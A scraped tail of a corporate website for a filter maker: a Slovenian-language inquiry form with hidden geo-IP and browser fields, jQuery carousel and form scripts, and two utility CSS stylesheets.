            <form class="inquiryForm form-c58eab258cec24c1d153c8f8e3220945" action="https://inquiry.digoodcms.com/api/starkwater" method="POST">
                <input name="page" type="hidden" value="">
                <input id="backpage" name="backpage" type="hidden" value="">

                <div class="form-group">
                    <label>Ime: </label>
                    <input type="text" name="contact[fullname]" class="form-control" required="" placeholder="*Vnesite svoje ime">
                </div>
                <div class="form-group">
                    <label>E-pošta: </label>
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[\w!#$%&'*+/=?^_`{|}~-]+(?:\.[\w!#$%&'*+/=?^_`{|}~-]+)*@(?:[\w](?:[\w-]*[\w])?\.)+[\w](?:[\w-]*[\w])?"> -->
                    <input type="email" name="email" minlength="8" maxlength="50" required="" class="form-control" placeholder="*Vnesite svoj e-poštni naslov" pattern="[-\w\.]+@[-\w]+(\.[-\w]+)+">
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[A-Za-z0-9]+([_\.][A-Za-z0-9]+)*@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,6}"> -->
                    <!-- <input type="email" name="email" minlength="8" maxlength="50" required class="form-control" placeholder="Enter your email address" pattern="[a-zA-Z0-9._]+[a-zA-Z0-9]+@[a-zA-Z0-9]+\.[a-zA-Z]{2,4}"> -->

                </div>
                <div class="form-group">
                    <label>Telefon: </label>
                    <input type="text" name="contact[tel]" class="form-control" required="" placeholder="*Vnesite svojo telefonsko številko" pattern="(\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$">
                </div>
                <div class="form-group">
                    <label>Sporočilo: </label>
                    <textarea class="form-control" rows="3" name="message" minlength="10" maxlength="2000" required="" placeholder="*Vnesite svoje sporočilo"></textarea>
                </div>

                <input id="fileInput" name="custom[Files]" type="hidden" value="">
                <button type="submit" class="btn btn-primary">Pošljite povpraševanje</button>
                                <input name="page" type="hidden" value="">
<input id="backpage" name="backpage" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_ipAddress" name="custom[ipAddress]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_countryName" name="custom[countryName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_regionName" name="custom[regionName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_cityName" name="custom[cityName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_countryCode" name="custom[countryCode]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_zipCode" name="custom[zipCode]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_latitude" name="custom[latitude]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_longitude" name="custom[longitude]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_timeZone" name="custom[timeZone]" type="hidden" value="">

<input class="geo-43d78850756a468edb26356960cb62be_ipAddress" name="geoip[ipAddress]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_countryName" name="geoip[countryName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_countryCode" name="geoip[countryCode]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_regionName" name="geoip[regionName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_cityName" name="geoip[cityName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_zipCode" name="geoip[zipCode]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_latitude" name="geoip[latitude]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_longitude" name="geoip[longitude]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_timeZone" name="geoip[timeZone]" type="hidden" value="">
<input name="useragent[browser]" type="hidden" value="Chrome[86.0.4240.75]">
<input name="useragent[platform]" type="hidden" value="Windows 10">
<input name="useragent[lang]" type="hidden" value="zh-CN,zh;q=0.9,ja;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5">
<input name="useragent[mobile]" type="hidden" value="No">
<input name="useragent[agent_string]" type="hidden" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36">


    
                                
                                        <!-- <input type="hidden" name="message" class=""> -->

            </form>

        </div>
    </div>
</section>


<!-- Countup -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://v7-dashboard-assets.digoodcms.com/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//v4-assets.goalsites.com/huangzd/plugins/jqueryCountup20161120/js/jquery.waypoints.min.js"></script>
<script type="text/javascript" src="//v4-assets.goalsites.com/huangzd/plugins/jqueryCountup20161120/js/jquery.countup.min.js"></script>
<script src="//v4-assets.goalsites.com/huangzd/client/ailiplant/assets/js/script3.js"></script>
<script src="//v4-assets.goalsites.com/xujunxiong/client/starkwater/ailiplant_script2.js"></script>

<script src="https://v7-dashboard-assets.digoodcms.com/wow/1.1.2/dist/wow.min.js"></script>
<script src="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/owl.carousel.min.js"></script>
<script src="https://v7-dashboard-assets.digoodcms.com/Swiper/6.0.4/swiper-bundle.min.js"></script>

<script src="https://v7-dashboard-assets.digoodcms.com/bootstrap-validator/0.5.3/dist/js/bootstrapValidator.min.js"></script>

<script>

    $('.counter').countUp();
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };


    $('.owl-honor').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        }
    })
    $('.owl-faq').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    })
    $('.owl-services-products').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: false,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            }
        },
        onInitialized: function () {
            $(".active").eq(1).addClass("scale").siblings().removeClass("scale");
        },
        onChange: function () {
            $(".owl-stage .active:eq(2)").addClass("scale").siblings().removeClass("scale");
        }

    })

    $('.owl-nan').owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })

    $('#content1 img').click(function () {
        $('.none1').attr('src', $(this).attr('src'))
    })

    $('#content2 img').click(function () {
        $('.none2').attr('src', $(this).attr('src'))
    })

    $('.case_owl').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })





    var galleryThumbs = new Swiper('.product_team_bottom', {
        spaceBetween: 10,
        loop: true,
        autoplay:true,
        slidesPerView: 5,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.product_team_top', {
        loop: true,
        spaceBetween: 10,
        autoplay:true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });

    var swiper = new Swiper(".home_swiper_bottom", {
        loop: true,
        spaceBetween: 10,
        slidesPerView: 1,
        freeMode: true,
        watchSlidesProgress: true,
    });
    var swiper2 = new Swiper(".home_swiper_top", {
        loop: true,
        slidesPerView: 3,
        spaceBetween: 35,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        thumbs: {
            swiper: swiper,
        },
        breakpoints: {
            450: { //当屏幕宽度大于等于320
                slidesPerView: 1,
                spaceBetween: 10
            },
            768: { //当屏幕宽度大于等于768
                slidesPerView: 3,
                spaceBetween: 20
            },
            1280: { //当屏幕宽度大于等于1280
                slidesPerView: 3,
                spaceBetween: 30
            }
        }
    });

    $('.owl-say').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 2
            }
        }
    })

    // class="owl-lazy"
    $('.owl-product_applicable').owlCarousel({
        loop: true,
        margin: 15,
        nav: true,
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    })

    $('.owl-product-recom').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        // navText: ["<i class='fa fa-angle-left'>", "<i class='fa fa-angle-right'>"],
        lazyLoad: true,
        dots: false,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 3
            },
            1000: {
                items: 4
            }
        }
    })

    $('.bars').click(function () {
        $('.mobile-nav').css('left', '0');
        $('.m-shadow').show();
    })
    // close
    $('.m-shadow').click(function () {
        $('.mobile-nav').css('left', '-70%');
        $('.m-shadow').hide();

        // $('.dropdownx').data('flag', false).css('transform', 'rotateZ(0deg)');
        $('.dropdownx').data('flag', false).css({
            'transform': 'rotateZ(0deg)',
            'right': '0'
        });
        $('.mobile-nav>ul>li').find('ul').css('display', 'none');

    })
    $('.dropdownx').click(function () {
        var f = $(this).data('flag');
        console.log(f);
        if (f == false) {
            $(this).data('flag', true).css({
                'transform': 'rotateZ(180deg)',
                'right': '1px'
            });
            $(this).parent().children('ul').slideDown(200);
        } else {
            $(this).data('flag', false).css({
                'transform': 'rotateZ(0deg)',
                'right': '0'
            });
            $(this).parent().children('ul').slideUp(200);
        }
    })



    /*$(window).scroll(function () {

        if($(window).scrollTop() > 1000){

            $('.site_top_nav').addClass('nav_fiexd');

            $('.top_scroll').removeClass('scroll_right');

            if( $('.dg-layout-main').length ){
                $('.dg-layout-main').css({
                    position: "sticky",
                    top: "145px"
                })
            }

        }else{

            $('.top_scroll').addClass('scroll_right');

            $('.site_top_nav').removeClass('nav_fiexd');

            if( $('.dg-layout-main').length ){
                $('.dg-layout-main').css({
                    position: "unset"
                })
            }
        }

    });*/

    $('.onlineservice-fixed-goTop').click(function () {
        $('html,body').animate({
            scrollTop: 0,
        }, 1000);
    })
    $("table").wrap("<div class='table-responsive'>");

    var swiper = new Swiper(".swiper-products", {
        loop: true,
        autoplay:true,
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        breakpoints: {
            0:{
                slidesPerView: 1,
            },
            992: { //当屏幕宽度大于等于320
                slidesPerView: 2,
            },
            1200: { //当屏幕宽度大于等于1280
                slidesPerView: 3,
            }
        }
    });

    var galleryThumbs = new Swiper('.team_bottom1', {
        spaceBetween: 10,
        loop: true,
        slidesPerView: 3,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.team_top1', {
        loop: true,
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });

    $('.all_products .dg-list-items .panel-default').each(function (index, domel) {
        if($(this).find('.listLocation')){
            $(this).find('.listLocation').parents('.collapse').css({
                'display':'block',
                'height':'auto'
            });
        }
    });

</script>
<script>
    var rtlSign = false;
    var origin = window.location.origin;
    var dir = document.getElementsByTagName('html')[0].getAttribute('dir') || document.documentElement.lang;
    (function() {
        // var origin = window.location.origin;
        var host = window.location.host;
        var dir = document.getElementsByTagName('html')[0].getAttribute('dir') || document.documentElement.dir;
        if (dir == 'rtl' || /^(ar\.)/.test(host) || /^(iw\.)/.test(host)) {
            var headEl = document.head || document.getElementsByTagName('head')[0];
            var rtlcssArr = [
                'https://v7-dashboard-assets.digoodcms.com/bootstrap-rtl/3.3.4/dist/css/bootstrap-rtl.min.css',
                'https://v7-dashboard-assets.digoodcms.com/bootstrap-rtl/3.3.4/dist/css/bootstrap-flipped.min.css'
            ];
            for (let index = 0; index < rtlcssArr.length; index++) {
                var linkEl = document.createElement('link');
                const element = rtlcssArr[index];
                linkEl.rel = 'stylesheet';
                linkEl.type = 'text/css';
                linkEl.href = rtlcssArr[index];
                headEl.appendChild(linkEl);
            }
        }
    })();
    $(function() {
        (function() {
            var protocol = window.location.protocol;
            var host = protocol + "//" + document.location.hostname + "/inquiryok?back=" + document.location.pathname;
            $(".form-c58eab258cec24c1d153c8f8e3220945").attr('action', protocol + '//inquiry.digoodcms.com/api/starkwater');
            $("[name='backpage']").attr('value', host);
            $("[name='page']").attr('value', window.location.href);
        })();

        function assignment(data) {
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_ipAddress").val(data.ipAddress);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_countryName").val(data.countryName);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_regionName").val(data.regionName);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_cityName").val(data.cityName);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_countryCode").val(data.countryCode);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_zipCode").val(data.zipCode);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_latitude").val(data.latitude);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_longitude").val(data.longitude);
            $(".custom-2db46d9a333758bb5da6499ba0f7108a_timeZone").val(data.timeZone);

            $(".geo-43d78850756a468edb26356960cb62be_country").val(data.countryCode);
            $(".geo-43d78850756a468edb26356960cb62be_ipAddress").val(data.ipAddress);
            $(".geo-43d78850756a468edb26356960cb62be_countryName").val(data.countryName);
            $(".geo-43d78850756a468edb26356960cb62be_countryCode").val(data.countryCode);
            $(".geo-43d78850756a468edb26356960cb62be_regionName").val(data.regionName);
            $(".geo-43d78850756a468edb26356960cb62be_cityName").val(data.cityName);
            $(".geo-43d78850756a468edb26356960cb62be_zipCode").val(data.zipCode);
            $(".geo-43d78850756a468edb26356960cb62be_latitude").val(data.latitude);
            $(".geo-43d78850756a468edb26356960cb62be_longitude").val(data.longitude);
            $(".geo-43d78850756a468edb26356960cb62be_timeZone").val(data.timeZone);

            $(function() {
                if (!$("form[method='post'] [name='country']").length) {
                    $("form[method='post']").append(
                        '<input name="country" type="hidden" value="' + data.countryCode + '">'
                    );
                }
            });

        };

        if (sessionStorage.getItem("geoInfo")) {
            var geoInfoStr = sessionStorage.getItem("geoInfo");
            var geoInfo = JSON.parse(geoInfoStr);
            assignment(geoInfo);
        } else {
            var geoInfoStr = "";
            var geoInfo = "";
            var docCookie = document.cookie.split(";");
            for (var i = 0; i < docCookie.length; i++) {
                if (/geoinfo/i.test(docCookie[i])) {
                    geoInfoStr = docCookie[i];
                }
            };
            if (geoInfoStr) {
                geoInfoStr = decodeURIComponent(geoInfoStr);
                geoInfo = geoInfoStr.split("=")[1];
                sessionStorage.setItem("geoInfo", geoInfo);
                geoInfo = JSON.parse(geoInfo);
                assignment(geoInfo);
            } else {

                //获取GEOIP信息

                var YOUR_KEY = "4f21d3e89231c93599ff1f8b7a82a008d03beed6ce46978d8e2816f13ad7e5c1";
                var theURL = "//api.ipinfodb.com/v3/ip-city/?key=" + YOUR_KEY + "&format=json&callback=?";

                function getGeoInfo(theURL) {
                    $.ajax({
                        type: "POST",
                        url: theURL,
                        contentType: "application/json; charset=utf-8",
                        dataType: "json",
                        method: 'GET',
                        success: function(data) {
                            assignment(data);
                            sessionStorage.setItem("geoInfo", JSON.stringify(data));
                            console.log("success!");
                        },
                        error: function(data) {
                            console.log("request error!");
                            getGeoInfo(theURL);
                        },
                        complete: function(data) {
                            console.log("complete");
                        }
                    });
                }
                //getGeoInfo(theURL);
            }
        }

        // 表单验证
        /*$("body").append("<div class='error-msg' style='position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 90%; width: 300px; padding: 15px; background-color: rgba(0, 0, 0, 0.5); border-radius: 4px; display: none; text-align: center; font-size: 18px; color: #fff;'>");

        $("form").submit(function(e) {
            var emailEl = $(this).find("[name='email']");
            var messageEl = $(this).find("[name='message']");
            var telEl = $(this).find("[name='contact[tel]']");
            var emailValid = false,
                messageValid = false,
                telValid = false;

            function formErrMsg(errText) {
                $(".error-msg").html(errText);
                $(".error-msg").stop().fadeIn(100);
                setTimeout(() => {
                    $(".error-msg").stop().fadeOut(1000);
                }, 3000);
            }

            if (emailEl.length) {
                // [A-Za-z0-9].
                if (!/[-\w\.]+@[-\w]+(\.[-\w]+)+/.test(emailEl.val())) {
                    e.preventDefault();
                    formErrMsg("Please enter the correct email address!");
                } else {
                    emailValid = true;
                }
            }

            if (emailValid) {
                if (messageEl.length) {
                    var value = messageEl.val();
                    if (!/\S{10,}/g.test(value)) {
                        e.preventDefault();
                        formErrMsg("Please enter your message with more than 10 characters!");
                    } else {
                        messageEl.val(value);
                        messageValid = true;
                    }
                }
            }

            if (emailValid && messageValid) {
                var host = window.location.host;
                if (telEl.length) {
                    var value = telEl.val();
                    if (/^(zh\-cn\.)/.test(host)) {
                        if (!/^1[3456789]\d{9}$/.test(value)) {
                            e.preventDefault();
                            formErrMsg("请输入正确的手机号码！");
                        }
                    } else {

                    }
                }
            }


        });*/
    });
    if (/msie|trident/i.test(navigator.userAgent)) {
        $("img").each(function (index, item) {
            var src = $(this).attr("src");
            if (/\/format\/webp/i.test(src)) {
                $(this).attr("src", src.replace(/\/format\/webp/g, ""));
            }
        });
    }

    if (window.location.toString().indexOf('pref=padindex') != -1) { } else {
        if (/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
            if (window.location.href.indexOf("?mobile") < 0) {
                try {
                    if (/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
                        // window.location.assign("m.xxxxx.com");
                    } else if (/iPad/i.test(navigator.userAgent)) { } else { }

                    if (/iPhone/i.test(navigator.userAgent)) {
                        $("img").each(function (index, item) {
                            var src = $(this).attr("src");
                            if (/\/format\/webp/i.test(src)) {
                                $(this).attr("src", src.replace(/\/format\/webp/g, ""));
                            }
                        });
                    }
                } catch (e) { }
            }
        }
    }

    $("img").each(function(item, index){
        var alt = $(this).attr("alt");
        if ( !alt ) {
            $(this).attr("alt", `bag filter`); // 随机取一个前缀词、后缀词+index
        }
    });

    $('.inquiryForm').bootstrapValidator();

    // Fixed header.
    $(window).on('resize', function() {
        fixedHeader();
    });

    function fixedHeader(){
        var stickyOffsetTop = $('.sticky-enabled')[0].offsetTop;
        $(window).on('scroll', function() {
            if ($(window).scrollTop() > stickyOffsetTop && !($('.sticky-enabled').hasClass('sticky-header'))) {
                $('.sticky-enabled').addClass('sticky-header');
            } else if ($(window).scrollTop() <= stickyOffsetTop) {
                $('.sticky-enabled').removeClass('sticky-header');

            }
        });
    }
    fixedHeader();
</script>
<script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{"rayId":"936a7159e441bb64","version":"2025.4.0-1-g37f21b1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"d59b23ab47db4eda957dd0c2e8d7fef6","b":1}" crossorigin="anonymous"></script>



</body></html>

--- FILE ---
content_type: text/css
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/Style/Style.min.css
body_size: 704
content:
.clamp { display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; line-clamp: 1; -webkit-line-clamp: 1; }

.clamp2 { line-clamp: 2; -webkit-line-clamp: 2; }

.clamp3 { line-clamp: 3; -webkit-line-clamp: 3; }

.clamp4 { line-clamp: 4; -webkit-line-clamp: 4; }

.clamp5 { line-clamp: 5; -webkit-line-clamp: 5; }

.main_color { color: var(--main-theme-color); }

.main_backColor { background-color: var(--main-theme-color); }

.main_white { color: #fff; }

.main_bgwhite { background-color: #fff; }

.flex { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

.main_flex { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex_wrap { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-grow { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

.main_padding { padding: 80px 0; }

.main_paddingBottom { padding-bottom: 80px; }

.postion-unset { position: unset; }

.postion-relative { position: relative !important; }

.postion-absolute { position: absolute !important; }

.postion-fixed { position: fixed !important; }

.positon-topCenter { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.positon-center { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.main_flexCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.main_alignCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

.main_justifyCenter { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.main_center { text-align: center; }

.main_marginBottom { margin-bottom: 80px; }

.main_justifyEnd { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -webkit-justify-content: flex-end; -ms-flex-pack: end; justify-content: flex-end; }

.btn-primary { background-color: var(--main-theme-color); }

.bold { font-weight: bold; }

.title { font-size: 40px; text-transform: capitalize; }

.w100 { width: 100%; }

.Size16 { font-size: 16px; }

.m0 { margin: 0; }

.p0 { padding: 0; }

.pr0 { padding-right: 0; }

.pl0 { padding-left: 0; }

.plr5 { padding-left: 5px; padding-right: 5px; }

.mt0 { margin-top: 0; }

.mb0 { margin-bottom: 0; }

.mtb10 { margin: 10px 0; }

.mb20 { margin-bottom: 20px; }

.mb30 { margin-bottom: 30px; }

.mb80 { margin-bottom: 80px; }

.p25 { padding: 25px; }

.pl20 { padding-left: 20px; }

.pb20 { padding-bottom: 20px; }

.ptb20 { padding-top: 20px; padding-bottom: 20px; }

.p30 { padding: 30px; }

.p40 { padding: 40px; }

.pt40 { padding-top: 40px; }

.pb40 { padding-bottom: 40px; }

.ptb40 { padding: 40px 0; }

.pb80 { padding-bottom: 80px; }

.pt80 { padding-top: 80px; }

.mt40 { margin-top: 40px; }

.mb40 { margin-bottom: 40px; }

.mb60 { margin-bottom: 60px; }

.mb80 { margin-bottom: 80px; }

@media screen and (min-width: 992px) { .sticky { position: -webkit-sticky; position: sticky; top: 0; } }

@media screen and (min-width: 1200px) { .lg-none { display: none !important; } }

@media screen and (max-width: 992px) { .md-pr-15 { padding-right: 15px; }
  .pr0 { padding-right: 15px; }
  .breadcrumb_nav_img h1 { font-size: 30px; }
  .breadcrumb_nav_img p { display: none; } }

@media screen and (max-width: 768px) { .main_padding { padding: 40px 0; }
  .pl0 { padding-left: 15px; }
  .pt80 { padding-top: 40px; }
  .pb80 { padding-bottom: 40px; }
  .mb80 { margin-bottom: 40px; }
  .title { font-size: 30px; }
  .mb40 { margin-bottom: 20px; } }
/*# sourceMappingURL=Style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/style1/Public.min.css
body_size: 5972
content:
* { margin: 0; padding: 0; }

ul { list-style: none; margin-bottom: 0; }

body { font-family: 'Open Sans', sans-serif; }

:root { --main-theme-color: #03132B; --main-text-color: #FFD100; }

a, a:hover { text-decoration: none; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; color: unset; }

img { width: auto; height: auto; }

.res_img img { max-width: 100% !important; height: auto !important; width: 100%; }

.dropdown-menu { right: 0; }

.top_scroll { width: 50px; height: 50px; position: fixed; bottom: 20px; right: 20px; background-color: #fff; border-radius: 10px 0 10px 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; z-index: 99; }

.top_scroll i { font-size: 25px; position: relative; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.top_scroll i::after { content: "\f102"; position: absolute; top: 0px; left: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.top_scroll:hover i::after { top: -11px; }

.scroll_right { right: -50px; }

.modal { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.modal button { padding: 8px 12px; }

.modal button i { font-size: 14px; }

.modal form input { width: 100%; padding: 10px 12px; border: 1px solid var(--main-theme-color); border-right: none; border-radius: 3px 0px 0px 3px; outline: none !important; }

.modal form button { padding: 0 12px; background-color: var(--main-theme-color); color: #fff; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; border-radius: 0px 3px 3px 0px; outline: none !important; border: none !important; }

.hover_style { background-color: var(--main-theme-color); color: #fff; border-color: var(--main-theme-color); }

.hover_style:hover { background-color: #fff; color: var(--main-theme-color); }

.hover_style1 { background-color: #fff; color: var(--main-theme-color); border-color: #fff; }

.hover_style1:hover { background-color: var(--main-theme-color); color: #fff; }

.btn_box { padding: 15px 20px; min-width: 300px; font-size: 16px; }

.breadcrumb_nav_img .breadcrumb_content { position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; }

.breadcrumb_nav_img h1 { font-size: 45px; text-transform: capitalize; padding: 5px 0; margin-top: 0; /* border-bottom: 3px solid; */ display: inline-block; position: relative; }

.breadcrumb_nav_img h1::after { position: absolute; content: ''; bottom: 0; width: 91px; background-color: #fff; height: 3px; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.bars { display: none; }

.bars i { font-size: 20px; cursor: pointer; }

.mobile-nav { position: fixed; top: 0; left: 0; left: -70%; width: 70%; height: 100%; overflow-y: scroll; z-index: 99999; background: #fff; color: #666; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }

.mobile-nav ul, .mobile-nav li { margin: 0; padding: 0; }

.mobile-nav .mobile-nav-list { margin: 0; padding: 0; }

.mobile-nav .mobile-nav-list li { position: relative; overflow-x: hidden; }

.mobile-nav .mobile-nav-list li i { color: #666; font-style: normal; padding: 0px 10px; height: 46px; line-height: 46px; display: inline-block; font-size: 20px; position: absolute; right: 0; top: 0; z-index: 99; -webkit-transform: rotateZ(0deg); -ms-transform: rotate(0deg); transform: rotateZ(0deg); -webkit-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; }

.mobile-nav .mobile-nav-list a { padding: 12px 10px; padding-right: 30px; display: block; color: #666; text-decoration: none; text-transform: capitalize; border-bottom: 1px solid rgba(0, 0, 0, 0.15); }

.mobile-nav li { margin: 0; padding: 0; list-style: none; }

